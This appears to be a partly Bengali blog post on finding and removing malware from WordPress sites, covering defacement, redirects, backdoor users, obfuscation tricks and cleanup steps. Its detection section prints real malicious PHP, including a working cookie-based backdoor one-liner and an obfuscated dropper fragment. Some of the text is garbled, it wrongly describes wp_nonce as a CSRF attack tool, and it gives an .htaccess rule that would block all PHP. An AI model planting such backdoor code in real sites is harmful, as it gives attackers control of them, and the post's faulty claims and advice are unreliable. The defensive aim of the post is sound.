ওয়েবসাইট ম্যালওয়্যার কি?

ওয়েবসাইট ম্যালওয়্যার হল একটি সফ্টওয়্যার অথবা ম্যালিশিয়াস স্ক্রিপ্ট যা একটি ওয়েবসাইট বা ওয়েব সার্ভারে কাজ করার জন্য খারাপ উদ্দেশ্য নিয়ে তৈরি করা হয়েছে।

এই ধরনের ম্যালিশিয়াস স্ট্রিপ সাধারণত ওয়েবসাইটের back-end থেকে ইউজার তৈরি করতে পারে, ডেটাবেজ এবং যেকোন ফাইলের এক্সপ্রেস নিতে পারে, বারবার ম্যালিশিয়াস স্ক্রিপ্ট রিজেনারেট করে ওয়েবসাইটের ব্যান্ডউইথ নষ্ট করতে পারে। অথবা সার্ভার ডাউন করে দিতে পারে। অনেক সময় ওয়েবসাইটের এক্সিস্টিং ফাইল গুলো নষ্ট করে দিতে পারে এবং ওয়েবসাইট এ Defacement করতে পারে।

ম্যালওয়ার অ্যাটাক হলে ওয়েবসাইটের কি কি ক্ষতি হয়?

● ওয়েবসাইটের চেহারা পরিবর্তন হয়ে যেতে পারে(Defacement)

বিভিন্ন ওয়েবসাইট হ্যাক হওয়ার পর দেখা যায় hacked by অমুক। অথবা ফানি পিকচার হোমপেজে দেখা যায়। অর্থাৎ হ্যাকাররা ওয়েবসাইটটি Defacement করে থাকে।



● হ্যাক হওয়া ওয়েবসাইটে ম্যালিশিয়াস স্ক্রিপ্ট এর মাধ্যমে আমার ওয়েবসাইটের ট্রাফিককে অন্যান্য ওয়েবসাইটে রিডাইরেক্ট করতে পারে।





● ব্যাকডোর এর মাধ্যমে আমার অজান্তেই ওয়েবসাইটে লগইন করার জন্য ইউজার তৈরি হতে পারে, আমরা অনেক সময় দেখি ওয়েবসাইটে ডেটাবেজে অনেক আনইউজুয়াল ইউজার অ্যাকাউন্ট থাকে যা সাধারণত ব্যাকডোর এর মাধ্যমে তৈরি করা হয়। হ্যাকাররা এই ইউজার অ্যাকাউন্ট ব্যবহার করে আমাদের ওয়েবসাইটের এক্সেস পেয়ে যায়, ওয়েবসাইটের ফাইল Tampering, ফাইল ডিলিট থেকে শুরু করে পুরা ওয়েবসাইট রিমুভ পর্যন্ত করে দিতে পারে।



● ওয়েবসাইটে স্পার্ম কনটেন্ট রাখার মাধ্যমে SEO Spamming সহ কমেন্ট এর মাধ্যমে ব্যাকলিংক স্পামিং হতে পারে। এতে আমাদের ওয়েবসাইট ট্রাফিক নষ্ট হতে পারে। সার্ভার স্লো হয়ে যেতে পারে।

● অনেক ম্যালিশিয়াস স্ক্রিপ্ট এর মাধ্যমে ওয়েবসাইটের ব্যান্ডউইথ খুব দ্রুত শেষ হতে থাকে। এবং একটা সময় ওয়েবসাইটটি ডেটাবেজ থেকে ডিসকানেকটেড হয়ে ওয়েবসাইট ডাউন হয়ে যেতে পারে।

ওয়েবসাইটের ম্যালওয়ার ডিটেকশন (WordPress):



● eval()

This attack consists of a script that does not properly validate user inputs in the page parameter. A remote user can supply a specially crafted URL to pass arbitrary code to an eval() statement, which results in code execution.

● <?php ${

● base64_decode

Base64 is a simple malware obfuscation technique. The very reason why Base64 encoding is used is because using Base64 it is possible to encode binary data to ASCII string format. Thus, attackers encode data in base64 format and send it over HTTP Protocol. Base64 allows only 64 characters for encoding, hence the name. The characters are –

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=

“=” is used for padding.

● wp_nonce. (it is used to push remote user id and password – CSRF Attack)



● gzdecode_render

● lzw_decompress

● file_upload



● str_replace

This piece of code tries to obfuscate all the functions that could be flagged by a scanner using a benign php function called str_replace. This function replaces all instances of a string with a replacement in the subject.



● strrev

Using the strrev function on variable allowed the attacker to reverse the string strrev(‘edo’.’c’.’ed_4′.’6e’.’sab’) into base64_decode



● Random string pattern

With random string pattern can always generate random strings and command’s also:



● <?php $OO0__00_OO=urldecode

(PHP Re-Infectors – Example of an infected index.php file that automatically re-generates itself through a malicious process running in the background)

● <?php $ca2a = @$GLOBALS[$GLOBALS[‘k94124e4’][48]

![<?php $ca2a = @$GLOBALS[$GLOBALS['k94124e4'][48]](http://whatminhazulasifwrite.com/wp-content/uploads/2022/08/malware13.png)

● <?php $Icc1ll1l1c=’772′; $I1lcl1cl1c=urldecode. – website redirect

● <?php isset(${“\x5f\x47\x45\x54”}[“\x75\x72\x6c\x65\x72\x72”]. – website redirect/ backdoor

● <?php if(isset(COOKIE(“id”)))@$_COOKIE[“user”]($_COOKIE[“id”]); It creates remote users/backdoor

;](http://whatminhazulasifwrite.com/wp-content/uploads/2022/08/malware16.png)

● if (!defined(“FFCBCD”)){define(“FFCBCD”, __FILE__);global

$<81>,$<99><93>

● <?php

$vNWZ3B7 = Array(‘1’=>’6’, ‘0’=>’e’, ‘3’=>’8′, ‘2’=>’L’, ‘5’=>’v’, ‘4’=>’M’, ‘7’=>’2′, ‘6’=>’s’, ‘9’=>’r’, ‘8’=>’q’, ‘A’=>’l’, ‘C’=>’Y’, ‘B’=>’S’, ‘E’=>’K’, ‘D’=>’n’, ‘G’=>’T’, ‘F’=>’C’, ‘I’=>’y’, ‘H’=>’t’, ‘K’=>’G’, ‘J’=>’9’, ‘M’=>’k’, ‘L’=>’w’, ‘O’=>’H’, ‘N’=>’x’, ‘Q’=>’m’, ‘P’=>’E’, ‘S’=>’j’, ‘R’=>’O’, ‘U’=>’7’, ‘T’=>’4’, ‘W’=>’X’, ‘V’=>’D’, ‘Y’=>’d’, ‘X’=>’Z’, ‘Z’=>’I’, ‘a’=>’z’, ‘c’=>’R’, ‘b’=>’0’, ‘e’=>’B’, ‘d’=>’N’, ‘g’=>’h’, ‘f’=>’P’, ‘i’=>’o’, ‘h’=>’W’, ‘k’=>’c’, ‘j’=>’3’, ‘m’=>’A’, ‘l’=>’a’, ‘o’=>’f’, ‘n’=>’p’, ‘q’=>’F’, ‘p’=>’b’, ‘s’=>’5’, ‘r’=>’g’, ‘u’=>’J’, ‘t’=>’u’, ‘w’=>’U’, ‘v’=>’V’, ‘y’=>’Q’, ‘x’=>’1’, ‘z’=>’i’);

function v5T7ETO($vQF6A3S, $vP8XOME){$v8YITRE = ”; for($i=0; $i < strlen($vQF6A3S); $i++){$v8YITRE .= isset($vP8XOME[$vQF6A3S[$i]]) ? $vP8XOME[$vQF6A3S[$i]] : $vQF6A3S[$i];}

return base64_decode($v8YITRE);}

$vC3WWUF = ‘FQAQEKAak7vbEFcowPJGvq6zC7JMXBuYEBmQuzenkjdAYFrMWxefwxc’.

‘pZQdxkjc5pvJgCjcnp7TzWBMruzCrlWdoX7J5XqJnkFrMWxdqwAXqw’.

> for sending spam, DoS

ওয়েবসাইটের ম্যালওয়ার রিমুভাল:

Before Malware Removal Process:

● First take a backup manual and also with a backup plugin

● Must take a backup of htaccess,wp-config.php, wp-content and

database at list for WP website

Backdoors come in all different sizes. In some cases, a backdoor is as simple as a file name being changed, like this:

● wtf.php

● wphap.php

● php5.php

● data.php

● 1.php

● p.php

● The pharma SPAM injection makes use of conditional malware that applies rules to what the user sees. So, you may or may not see the page above, depending on various rules.

● in a theme’s index.php file, embedded in legitimate code:

● Prevension : in root .htaccess file add the codes:

<Files *.php>

Deny from All

</Files>

● How is it cleaned?

Once you have found a backdoor. malware, cleaning it is pretty easy — just delete the file or code. However, finding the file can be difficult. You can try doing some basic searches for eval and base64_decode or other functions that we have mentioned. or you can use FTP to find and remove malwares.

● Following files are common places where you’ll find link injections:

● wp_blog_header.php (core file)

● index.php (core file)

● index.php (theme file)

● function.php (theme file)

● header.php (theme file)

● footer.php (theme file)

● SEO Spam Injection

Remove the codes manually.

● SEARCH THE UPLOADS DIRECTORY FOR ANY .PHP FILES:

There is absolutely no reason for a .php file to be living in your uploads directory. Delete any you find.

● DELETE ANY INACTIVE THEMES

Backdoors may have been installed in your unused themes so delete those, including the wordpress ‘default’ and ‘classic’ themes.

● SCAN YOUR WORDPRESS WEBSITE FOR EXPLOITS AND SPAM

https://sitecheck.sucuri.net/

https://securityheaders.com/

● ERASE AND RE-CREATE YOUR .HTACCESS FILE!

# BEGIN WordPress

RewriteEngine On

RewriteRule .* – [E=HTTP_AUTHORIZATION:%{HTTP:Authorization}]

RewriteBase /

RewriteRule ^index\.php$ – [L]

RewriteCond %{REQUEST_FILENAME} !-f

RewriteCond %{REQUEST_FILENAME} !-d

RewriteRule . /index.php [L]

# END WordPress

● Database Malware Scan And Removal Process:

● Go to phpmyadmin

● check wp-user table to see unusual users adding

● Copy the malicious script and search on database

● For redirect solving issue, Check wp-options table and recheck Homeurl & siteurl

To read more ethical hacking blogs click here.

Thanks

Minhazul Asif